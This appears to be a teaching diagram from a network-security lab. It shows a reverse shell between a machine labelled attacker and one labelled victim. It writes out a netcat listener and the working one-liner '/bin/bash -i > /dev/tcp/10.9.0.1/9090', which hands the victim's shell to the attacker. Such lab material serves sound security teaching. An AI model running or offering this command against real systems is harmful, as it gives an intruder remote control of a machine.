 +-----------------------------------------------------+
| On 10.9.0.1 (attcker) |
| |
| $ nc -lnv 9090 |
| Listening on 0.0.0.0 9090 |
| Connection received on 10.9.0.5 49382 |
| $ <--+ This shell runs on 10.9.0.5 |
| |
+-----------------------------------------------------+
+-----------------------------------------------------+
| On 10.9.0.5 (victim) |
| |
|$ /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 |
| |
+-----------------------------------------------------+